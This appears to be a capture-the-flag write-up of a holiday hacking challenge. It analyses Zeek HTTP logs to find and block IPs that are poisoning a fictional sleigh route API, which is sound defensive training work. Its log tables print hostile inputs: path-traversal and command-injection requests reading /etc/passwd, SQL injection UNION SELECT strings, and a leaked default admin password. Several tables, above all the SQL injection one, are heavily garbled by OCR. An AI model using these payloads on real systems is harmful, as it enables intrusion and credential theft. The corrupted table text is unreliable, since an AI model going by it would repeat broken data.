

 $\lambda$ 

Some final pieces of information is that this challenge can also be found at: <a href="https://sleighworkshopdoor.elfu.org/">https://sleighworkshopdoor.elfu.org/</a> and if we're using that URL we'll need to change all instances of the crate elfu.org url we have mentioned previously. In addition, Firefox appears to skew the location of the crate and occasionally removes the lock chain when compared with Chrome, which is why sometimes the crate is invisible.

### **OBJECTIVE 12: FILTER OUT POISONED SOURCES OF WEATHER DATA**

#### I2) Filter Out Poisoned Sources of Weather Data

Difficulty: 🗍



Use the data supplied in the <u>Zeek JSON logs</u> to identify the IP addresses of attackers poisoning Santa's flight mapping software. <u>Block the 100</u> offending sources of information to guide Santa's <u>sleigh</u> through the attack. Submit the Route ID ("RID") success value that you're given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.

This objective involves taking over 55,000 events from within a Zeek JSON file and identify malicous IP addresses which are sending anomalous data to Santa's flight mapping software. The premise of this challenge is that we can use JQ and its query syntax to locate offending IPs and then block them. First and foremost, we need a username and password to log into the Sleigh Route Finder.

Although jq has a lot of useful features, old habits die hard, so in this case we're taking another avenue. By using a we're able to convert the Zeek JSON file into a csv file which we can then save as a spreadsheet and do data analysis on using excel.

~\$ cat http.log | jq -r '(.[0] | keys\_unsorted) as \$keys | \$keys, map([.[
\$keys[] ]])[] | @csv' > http.csv

From here we have a nice starting point. Talking to Wunorse Openslae gives us a hint that the login may be within the Zeek http.log file.

Hmm... Maybe the Zeek http.log could help us.

Looking back at Objective 10, we've actually got the Machine Learning Sleigh Route Finder QUICK-START Guide we previously decrypted which provides another clue.



#### 3. SRF - Sleigh Route Finder Web API

The SRF Web API is started up on Super Sled-O-Matic device bootup and by default binds to 0.0.0.1225:





The default login credentials should be changed on startup and can be found in the readme in the ElfU Research Labs git repository.

Because we know the default login credentials can be found in the readme, it's possible that this made it from the git repository into the production environment and are available to us. Knowing a bit about git, we know that this file is created in Markdown and is called README.md.

Looking through our newly created spreadsheet we can indeed see a request to README.md

| OLI  | strictions   | / api/ weather istation_id=/////////                   |                    |
|------|--------------|--------------------------------------------------------|--------------------|
| GET  | srf.elfu.org | /api/weather?station_id=1' UNION SELECT NULL,NULL,NULL | http://10.20.3.80/ |
| GET  | srf.elfu.org | /README.md                                             | -                  |
| POST | 10.20.3.80   | /api/login                                             | -                  |
|      |              |                                                        |                    |

By downloading this through the <u>web application</u> we are presented with the necessary credentials.

# Sled-O-Matic - Sleigh Route Finder Web API

### Installation

• • •



#### Running:

`python3 ./srfweb.py`

#### Logging in:

You can login using the default admin pass:

#### `admin 924158F9522B3744F5FCD4D10FAC4356`

However, it's recommended to change this in the sqlite db to something custom.





#### We are now able to log into the Web interface using: Admin

924158F9522B3744F5FCD4D10FAC4356. It should be noted that the password is also visibly an MD5 sum of something, although having said this the content which makes up this md5 sum is still unknown. After logging in we can see there's clearly an issue.





Following the challenge tips from Openslae we note that there are concerns that malicious IPs have been using Local File Inclusion, Cross Site Scripting, SQL Injection, and Shell Activity to contribute to this erroneous weather data.

I worry about LFI, XSS, and SQLi in the Zeek log - oh my! And I'd be shocked if there weren't some shell stuff in there too. I'll bet if you pick through, you can find some naughty data from naughty hosts and block it in the firewall. If you find a log entry that definitely looks bad, try pivoting off other unusual attributes in that entry to find more bad IPs.

Starting our investigation from these 4 points of concern, we can see 4 primary fields which may provide us with evidence of LFI, XSS, SQLi and Shell activity; Host, URI, User Agent, and Username.

Looking into LFI, we can see that there's some clear evidence of this within the URI field shown with attempts to view the /etc/passwd file, so we can take these entries and make note of their User Agent which may be useful as a pivot.

| ts        | uid      | id.orig_h         | id.ori id id.retra method host |       |       | Lori id id.retra method host uri r v |                                                                         | r ve u | iser_agent                                                                                                   |
|-----------|----------|-------------------|--------------------------------|-------|-------|--------------------------------------|-------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| LFI       |          |                   |                                |       |       |                                      |                                                                         |        |                                                                                                    |
| 2019-10-3 | 7 Ctyt   | 102.143.16.184    | *****                          | 1( 80 | 1 GET | srf.elfu.org                         | /api/weather?station_id="/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd | - 1 N  | Aozilla/4.0 (compatible; MSIE 8.0; Windows_NT 5.1; Trident/4.0)                                              |
| 2019-10-3 | 17 CfOji | 230.246.50.221    | ****                           | 1( 80 | 1 GET | srf.elfu.org                         | /api/weather?station_id=///////bin/cat /etc/passwd\\x00                 | - 1 N  | vlozilla/4.0 (compatible;MSIE 7.0;Windows NT 6.                                                              |
| 2019-10-3 | 17 CBID  | f( 131.186.145.73 | *****                          | 1( 80 | 1 GET | 10.20.3.80                           | /api/stations?station_id= cat /etc/passwd                               | - 1 N  | Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3) gecko/20100401 Firefox/3.6.1 (.NET CLR 3.5.30731 |
| 2019-10-3 | L7 Cxml  | 253.182.102.55    | ****                           | 1( 80 | 1 GET | srf.elfu.org                         | /api/weather?station_id=;cat /etc/passwd                                | - 1 C  | Opera/8.81 (Windows-NT 6.1; U; en)                                                                           |
| 2019-10-1 | L7 Cz8I9 | 229.133.163.23    | 5 ####                         | 1( 80 | 2 GET | srf.elfu.org                         | /api/login?id=cat /etc/passwd                                           | - 1 N  | Mozilla/5.0 Windows; U; Windows NT5.1; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.1 (.NET CLR 3.5.30729)  |
| 2019-10-3 | L7 CJNK  | 1 23.49.177.78    | ****                           | 1( 80 | 3 GET | -                                    | /api/weather?station_id=`/etc/passwd`                                   | - 1 N  | Nozilla/4.0 (compatible MSIE 5.0;Windows_98)                                                                 |
| 2019-10-3 | L7 CTJal | 223.149.180.13    | 3 ####                         | 1( 80 | 6 GET | srf.elfu.org                         | /api/weather?station_id=///////////etc/passwd                           | - 1 N  | vlozilla/4.0 (compatible; MSIE 5.01; Windows NT 500.0)                                                       |
| 2019-10-3 | 17 CKtz  | 187.178.169.12    | : ####                         | 1( 80 | 1 GET | 10.20.3.80                           | /api/login?id=///////etc/passwd                                         | - 1 N  | Mozilla4.0 (compatible; MSSIE 8.0; Windows NT 5.1; Trident/5.0)                                              |
| 2019-10-3 | L7 CkbR  | 1116.116.98.205   | ****                           | 1( 80 | 2 GET | srf.elfu.org                         | /api/weather?station_id=////////etc/passwd                              | - 1 N  | Mozilla/4.0 (compatible; MSIE 6.a; Windows NTS)                                                              |
| 2019-10-3 | 17 ChxH  | 9.206.212.33      | *****                          | 1( 80 | 6 GET | 10.20.3.80                           | /api/weather?station_id=/etc/passwd                                     | - 1 N  | Mozilla/4.0(compatible; MSIE 666.0; Windows NT 5.1                                                           |
| 2019-10-3 | 17 CyTd  | 928.169.41.122    | ****                           | 1( 80 | 1 GET | srf.elfu.org                         | /api/login?id=. ./. ./. ./. ./. ./. ./. ./. ./. ./. .                   | - 1 N  | Aozilla/5.0 (Windows NT 10.0;Win64;x64)                                                                      |
|           |          |                   |                                |       |       |                                      |                                                                         |        |                                                                                                    |
|           |          |                   |                                |       |       |                                      |                                                                         |        |                                                                                                    |

LFI Total Count: 11



Moving onto XSS we can find evidence in the Host field and URI field. This is indicated by attempts to inject a script which will cause an alert to popup. Once again we can take note of the User Agent which we will look at pivoting on later.



Moving onto SQLi, we can find evidence of this in the URI field, User Agent field, and Username field. This is indicated by attempts to use ' or '1=1, and UNION select statements. Once again we can take note of the User Agent for the URI entries which we will look at pivoting on later.

#### SQLi Total Count: 29

| ts       | uid id.      | ərig_h ia     | dokiditzme     | the hest       | uri                                                                                                    | i vi ucir_agent                                                                                                    | origii request | body response_body sta | Hus_orstatus_ | s info_co | info_mitage                 | ucemanp  |
|----------|--------------|---------------|----------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|------------------------|---------------|-----------|-----------------------------|----------|
| SQU      |              |               |                |                |                                                                                                    |                                                                                                    |                |                        |               |           |                             |          |
| 2019-10- | 1 Cyoc 68.   | 15.251.76 *   | 40 X 00 4 GE   |                | 1                                                                                                    | TUNON SELECT Loonoat0x610x76.0x64.0x73.0x73.0x63.0x61.0x6e.0x69.0x69.0x67.3.4.5.6.7.8 '                                                                       |                | 0 5095                 | 200 OK        |           | <ul> <li>Lempty</li> </ul>  |          |
| 2019-10- | 1 C2% 118.   | 196.230.17( # | 100 1 SO 1 GE  |                | /vendor/for/avecome-treel/veb/on/sita-zolid-900.wolf2                                                                                                    | 1 TUNONSELECT 1;concad(0;d1;0;78;0;d4;0;73;0;d3;0;d1;0;de;0;d6;0;d6;0;d6;0;d6;0;d6;0;d6;0;d6                                                                  |                | 0 75408                | 200 OK        |           | <ul> <li>lempty;</li> </ul> |          |
| 2019-10- | T CyDIS 173  | 37.160.150 *  | 44 X 80 1 GE   | 10.20.3.80     | Tapilvearher?station_ids*                                                                                                    | TUNONSELECT Looncad0x610x76.0x64.0x73.0x63.0x63.0x66.0x66.0x66.0x66.0x67.3.4.5.6.7.8 '                                                                        |                | 0 296875608            | 200 OK        | -         | <ul> <li>Lenpry</li> </ul>  | (* 14)   |
| 2019-10- | T C6p# 81.1  | 4.204.754 #   | *** X 80 1 GE  | srf.elfu.org   | Tapilveather?station_id+*                                                                                                    | TELNAON SELECT 1, NO0605378, 3, 1, 1, 1, 1, 1, 1, Mohegide 1                                                                                                  |                | 0 296875809            | 200 OK        |           | - Lempty                    |          |
| 2019-10- | 1 CEen 135   | 203.243.41 #  | ### 1 80 2 GE  | f st.eliu.org  | Isanahani                                                                                                    | 1 TURAON/T/SELECT/T/S94320606.11.1.1.1.1/W6blogid+1                                                                                                    |                | 0 72490                | 200 OK        |           | <ul> <li>Lengry</li> </ul>  |          |
| 2019-10- | T CUks 186   | 28.46.173 *   | ** 1, 80 5 GET | sf.eliu.org    | /apidocs.pdf                                                                                                    | 1 TUNON SELECT 1729540636;concetDid10x76;0x64;0x73;0x63;0x61;0x66;0x65;0x72;                                                                                  |                | 0 110679               | 200 OK        | -         | <ul> <li>Temptyl</li> </ul> |          |
| 2019-10- | \$ CxGi 13.3 | 9.153.254     | ## 1 80 1 GET  |                | /ingbadzeather.png                                                                                                    | 11/UNAON SELECT - ("autopo")/set/10.81/intdClass1/3.(p.31/mod/");p.351/reposerrodule(");p.331/mot/";p.20.0[gnandors41940ceb78dbbf(;p.31/mot/");p.0.0(0);0,0// |                | 0 84841                | 200 OK        |           | - lempty                    |          |
| 2019-10- | T Ca4C 111   | 51 945, 191 4 | ### 1 80 1 GE  | f sf.ellu.org  | Tosstheelance: min.oss                                                                                                    | <ul> <li>TURION SELECT 7.27 Janomaned coansing (1233627007.001</li> </ul>                                                                                     |                | 0 147856               | 200 OK        |           | <ul> <li>Lengry</li> </ul>  |          |
| 2019-10- | t CaBE 0.2   | 6.249.31      | 1 80 2 GE      | af.eliu.org    | Tupilatationa                                                                                                    | 1/TUNON/*/SELECT/*/1/2/434605502.4/*6blog=1                                                                                                    |                | 0 196875               | 200 OK        |           | - lempty                    |          |
| 2018-10- | 0 CEA, 42.   | 103.246.25( # | ## 1 80 1 GE   | f st.etu org   | /apilvearher?mation_id+TUNION SELECT NULL,NULL,NULL-                                                                                                    | 1 MoollaN 0 (compatible MSie 7.0; Vindow; NT 5.1)                                                                                                    |                | 0 433                  | 200 OK        |           | <ul> <li>Lempry.</li> </ul> |          |
| 2019-10- | 0 Ce7+ 2 Z   | 30.60.70 *    | ** 1, 80 2 GE  | sif.elfu.org   | Tapilveather?station_id+TUNON SELECT 0.0.username.0.password.0.0.0.0.0.                                                                                                    | 1 Modila 5.0 (compatible, MSE 10.0, Window NT 6.1, Triderol 5.0)                                                                                              |                | 0 0                    | 200 OK        | -         | <ul> <li>Tempral</li> </ul> | (*       |
| 2019-10- | 0 CRITC 10.1 | 55.246.29     | ## 1 80 1 GE   | f sf.ebu.org   | Regout?id=TUNON SELECT rull, rull, autoro (autoro ani rull, rull, | 1 1 Moetha 4.0 (compatible, MORE 7.0, Windows NT 5.1)                                                                                                    |                | 0 0                    | 200 OK        |           | <ul> <li>Lengey</li> </ul>  |          |
| 2019-10- | 0 CHI1: 225  | 191,220,13    | 44 1 80 4 GE   |                | TapilvearberTstation_id+TUNON**75ELECT 3025500571*                                                                                                    | I MozilaN. Olcompatible: MSE T.0, Windows NT 5.1, Anivo/POB; NET CLR 1143221                                                                                  |                | 0 0                    | 200 OK        |           | <ul> <li>Lenpry.</li> </ul> |          |
| 2019-10- | 0 Cev# 75.   | 73.228.192 #  | ** 1, 80 6 GET | sif.elfu.org   | RegoutRid+1UNCNI**/SELECT 1223208983/*                                                                                                    | 1 Modila4.0 (compatible, MSE8.0; Windows NT 5.1; Tridental4.0; NET CLR 1.14322; PeoplePal 7.0; NET CLR 2.0; 50727)                                            |                | 0 0                    | 200 OK        | -         | - lempty                    |          |
| 2019-10- | 0 CoZs 245   | 34.3.16 4     | *** X 80 2 GE  | srf.elfu.org   | Tapillogin7td+TLNION/"TSELECT/"10.1.concar(2037583210.0x3a.323562020)                                                                                                    | 1 ModilaN. Dicompatible. MSE 5.0, Wednes NT 5.1 SV1 FurlWebProducts. NET CLR 1.14322, NET CLR 2.0.50727)                                                      |                | 0 54                   | 200 OK        | -         | <ul> <li>lempry</li> </ul>  | · ·      |
| 2019-10- | 1 CHDz 27.1  | 00.56.194 #   | ## 1 80 1 GE   |                | Tapilveather?station_id+TUNON**75ELECTF*10,1,concat(2037589218,0x3a,3                                                                                                    | 1 Mostla 5.0 (Windows NT 6.1; WDW62; rs: 53.0) Geolol 20100101 Chrome /53.0                                                                                   |                | 0 0                    | 200 OK        |           | <ul> <li>Lengey</li> </ul>  |          |
| 2019-10- | T CpEk 238   | 1943.78.114   | 44 1 80 1 GE   | f st.eliu.org  | TapilvearberTstation_id+TUNON**75ELECTF*10.1.concat/2037565218.0x3a.3                                                                                                    | 1 ModilaN. Dicompatible: MSE.8.0; Window NT 5.1                                                                                                    |                | 0 0                    | 200 OK        |           | <ul> <li>Lempsy.</li> </ul> |          |
| 2019-10- | 1 ChvE 121.  | 7.196.163 #   | ** 1, 80 1 GET | af.eliu.org    | Tapilveather?station_id+TUNION+SELECT+1,1416442047                                                                                                    | 1 Mooila4.0 (compatible, MSE 7.0; Windows NT 5.1; Tridenta4.0)                                                                                                |                | 0 0                    | 200 OK        |           | - lempty                    |          |
| 2019-10- | T CIFEC 106  | 132.195.15.4  | ## 1 80 1 GE   | f 10.20.3.80   | Tapilitations?station_id+TUNION SELECT 1/automatedscanning/SeObd00bec                                                                                                    | 1 Mosila4.0 (compatible: MSE.6.0; Windows NT.5.0; METS CLR 114322)                                                                                            |                | 0 0                    | 200 OK        |           | <ul> <li>Lempty</li> </ul>  |          |
| 2019-10- | 1 CEA2 125   | 12112140 .    | *** X 80 1 GE  | sif.ellu.org   | TapilveatherTstation_id+TUNION SELECT 2.1admin//#1894/519D008t/A1531cCly                                                                                                    | 1 WgeVL9+cvs-stable IRed Har modified                                                                                                    |                | 0 0                    | 200 OK        |           | <ul> <li>Lempry</li> </ul>  |          |
| 2019-10- | t Cplvii t90 | 245.228.3( #  | 10 1 80 7 GE   | af.etu org     | Tapilveather?station_id=TUNION SELECT \$434719383;1857542197                                                                                                    | 1 Moolla4.0 (compatible, MSE.8.0, Windows MT.6.1, Tridenti4.0, .NET CLR 11.14322; )                                                                           |                | 0 0                    | 200 OK        |           | - lempty                    | (* 11) A |
| 2018-10- | T CNEE 34.1  | 23 173 28     | 44 X 80 4 GE   | f st.ellu.org  | Tapilmeasurements?station_id=TUNACN SELECT W34775383.1857542197                                                                                                    | <ul> <li>1 Moolla5.0 (Windows NT 5.1; e)</li> </ul>                                                                                                    |                | 0 0                    | 200 OK        | -         | <ul> <li>lengrs!</li> </ul> | (* 14)   |
| 2019-10- | 1 CaNT 135   | 32.39.116 #   | ** 1 80 2 GE   | sr.eliu.org    | Tapilatations?station_id=TUNION SELECT 12."automatedscarring[4,5,6,7,8,9,                                                                                                    | 1 CholTBAgent                                                                                                    |                | 0 0                    | 200 OK        | -         | - lempts                    | (*       |
| 2019-10- | 1CLF-22      | 40.116.254 #  | ## 1 80 2 GE   | f st.etu org   | TapilvearberTmation_Id+TUNON**75ELECTF*/2015889686,1,2882546467                                                                                                    | < 1 Montha 5.0 Vinited                                                                                                    |                | 0 0                    | 200 OK        |           | <ul> <li>Lengry</li> </ul>  |          |
| 2019-10- | T CAVE 45.   | 239.232.24    | ** 1, 80 2 GET | 10.20.3.80     | TapilveatherTstation_id+TUNION*1/SELECTIT1650335112.1.1231437076F                                                                                                    | F TRoukEr10                                                                                                    |                | 0 0                    | 200 OK        |           | <ul> <li>lemptyl</li> </ul> |          |
| 2019-10- | 1 CSEC 150   | 50.77.238     | ## 1 80 1 GET  | af.etu org     | /apilveather?station_id=3117791,2785444,632539,6551853,2992770,2913408                                                                                                    | 1 Modila/5 0 (X11) U; Linux 698; I; ro 1 3 0 5; Gecks/2009/21711 Uburtu/9 04 (jaunty) Faefool/3 0.5                                                           |                | 0 2778                 | 200 OK        |           | - lempty                    | or 1+1 - |
| 2019-10- | T C4VI 84:   | 105.44.105 4  | ## X 80 1 GE   | 10.20.3.80     | /apilvearher?mation_id+856913.142363.2979342.6534348.1617090.2906499.                                                                                                    | 1 Mosila 5.0 DVI1; U: Linux 699; en-U0; nr 18.18) Geolo(2007)004 Firefox/2.0.08(Debian-2.0.08-1)                                                              |                | 0. 3848                | 200. CK       |           | - lengrs                    | Cordet - |
| 2019-10- | T CEH+ 33.1  | 132.90.193 *  | *** 1 80 1 GE  | f sif.elfu.org | Tapilveather?station_kd+*                                                                                                    | 1 Mooila/5.0 Mindows; U. Windows NT 5.2; sk; rv:18.1 (5) Geolo/20080623 Feelos/2.0.0.15                                                                       |                | 0 296875609            | 304 Not Mode  | ia -      | - lempty                    | Cor 'l+1 |
| 2018-10- | 1 CaFS 254   | 140.181.172 # | ## 1 80 1 GE   | f 10.20.3.80   | /apilvearher?mation_id=8024142                                                                                                    | <ol> <li>Mooila/S 0 (Macintody, U, PPC Mac 05 X 10_4_10; h) AppleVebKa525 18 (KHTML, Ike Gecko) Venion/3.12 Salad/525.22</li> </ol>                           |                | 0 463                  | 200 Nor Mode  | ie -      | <ul> <li>Lempsy.</li> </ul> | for T+1  |

Moving onto Shell Activity, we can find evidence of this in the User Agent field. This is indicated by attempts to spawn reverse shells using various scripting languages and Shellshock. In this instance we can also see a status of 400 Bad Request. This may be useful as a pivot point also, so we can take not of it for later.



#### Shellshock Total Count: 6

Malicious Activity Count: 62

From here if we pivot based on the various user agents, we can see these all have slight misspellings of legitimate user agent strings, or are unique. This provides us with another 39 events based on IP addresses which have used these user agents.

| ts        | uid id orig b            | id orijidid retremetho | d host       | uri -                                                                        | E M    | e user agent                                                                                                    |
|-----------|--------------------------|------------------------|--------------|------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| Pivot     |                          |                        |              |                                                                              | TTT I  |                                                                                                    |
| 2019-10-0 | 05 Ci077 42.103.246.130  | #### 10 80 1 GET       | srf.elfu.org | /README.md                                                                   | - 1    | Mozilla/4.0 (compatible:MSIe 7.0:Windows NT 5.1)                                                                          |
| 2019-10-0 | 05 C9sxC 42.103.246.130  | #### 1( 80 1 POST      | 10.20.3.80   | /api/login                                                                   | - 1    | 1 Mozilla/4.0 (compatible:MSIe 7.0;Windows NT 5.1)                                                                        |
| 2019-10-0 | 05 CKajB 42.103.246.130  | #### 1( 80 1 GET       | srf.elfu.org | /home.html                                                                   | H 1    | 1 Mozilla/4.0 (compatible:MSIe 7.0;Windows NT 5.1)                                                                        |
| 2019-10-0 | 05 CLKkx 42.103.246.130  | #### 1( 80 1 GET       | srf.elfu.org | /.git/HEAD                                                                   | - 1    | 1 Mozilla/4.0 (compatible:MSIe 7.0;Windows NT 5.1)                                                                        |
| 2019-10-0 | 09 Chp7L 34.155.174.167  | #### 10 80 1 GET       | srf.elfu.org | /plugins/like.php                                                            | - 5    | 1 Mozilla/5.0 (compatible; MSIE 10.0; W1ndow NT 6.1; Trident/6.0)                                                         |
| 2019-10-0 | 09 CjU3h 104.179.109.113 | ##### 10 80 2 GET      | srf.elfu.org | /api/weather?station_id=*                                                    | H J    | 1 Mozilla/4.0 (compatible; MSIEE 7.0; Windows NT 5.1)                                                                     |
| 2019-10-0 | 09 CdEj6: 66.116.147.181 | 1122 1( 80 # GET       | srf.elfu.org | /vendor/bootstrap/js/bootstrap.bundle.min.js                                 | H 3    | 1 Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; AntivirXP08; .NET CLR 1.1.4322)                                      |
| 2019-10-0 | 09 CWJ6ł 140.60.154.239  | 1504 1( 80 4 GET       | -            | /api/weather?station_id=5110077,3214108,875287,3576022,2261698,1711876,64308 | 37 H-  | Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Tridents/4.0; .NET CLR 1.1.4322; PeoplePal 7.0; .NET CLR 2.0.50727)    |
| 2019-10-0 | 09 CWPN 50.154.111.0     | #### 1( 80 2 GET       | 10.20.3.80   | /api/weather?station_id=7888015                                              | - 3    | 1 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; .NET CLR 2.0.50727)          |
| 2019-10-1 | 11 CJIQm 92.213.148.0    | #### 1( 80 1 GET       | -            | /api/weather?station_id=3029523,8224783,2898076,6449010,6943829,2023468      | h 1    | 1 Mozilla/5.0 (Windows NT 6.1; WOW62; rv:53.0) Gecko/20100101 Chrome /53.0                                                |
| 2019-10-1 | 11 CvHjsj 31.116.232.143 | #### 10 80 7 GET       | srf.elfu.org | /images/sponsors/wow.234x60.gif                                              |        | Mozilla/4.0 (compatible; MSIE 8.0; Window NT 5.1)                                                                         |
| 2019-10-1 | 11 Cru2u 126.102.12.53   | #### 1( 80 1 GET       | srf.elfu.org | /api/weather?station_id=527223                                               | h t    | 1 Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Tridents/4.0)                                                        |
| 2019-10-1 | 11 CJCZ7 187.152.203.243 | #### 1( 80 1 GET       | srf.elfu.org | /api/weather?station_id=3687479                                              | h t    | 1 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NETS CLR 1.1.4322)                                                  |
| 2019-10-1 | 13 CgEyq 37.216.249.50   | #### 1( 80 3 GET       | srf.elfu.org | /api/weather?station_id=3207527                                              | - 1    | 1 Wget/1.9+cvs-stable (Red Hat modified)                                                                                  |
| 2019-10-1 | 13 CuYfix 250.22.86.40   | #### 1( 80 7 GET       | srf.elfu.org | /api/weather?station_id=758605,3702390,1729929,654837,6432478,2169728,273746 | 58 - J | 1 Mozilia/4.0 (compatible; MSIE 8.0; Windows MT 6.1; Trident/4.0; .NET CLR 1.1.4322; )                                    |
| 2019-10-1 | 13 CNSO 231.179.108.238  | 8 #### 1( 80 # POST    | srf.elfu.org | /apl/measurements                                                            | - 5    | 1 Mozilla/5.0 (Windows NT 5.1 ; v.)                                                                                       |
| 2019-10-1 | 13 COU7(103.235.93.133   | 3787 1( 80 3 GET       |              | /img/badweather.png                                                          | - 1    | 1 CholTBAgent                                                                                                    |
| 2019-10-1 | 16 CcYXz 253.65.40.39    | #### 10 80 2 GET       |              | /api/weather?station_id=4031625                                              | - 1    | 1 Mozilla/5.0 Wininet                                                                                                    |
| 2019-10-1 | 17 C9WB 142.128.135.10   | #### 1( 80 1 GET       | srf.elfu.org | /api/stations                                                                | h 1    | 1 RooklE/1.0                                                                                                    |
| 2019-10-0 | 05 CISNu: 118.26.57.38   | #### 1( 80 6 GET       | srf.elfu.org | /js/CustomEase.js                                                            | - 5    | 1 HttpBrowser/1.0                                                                                                    |
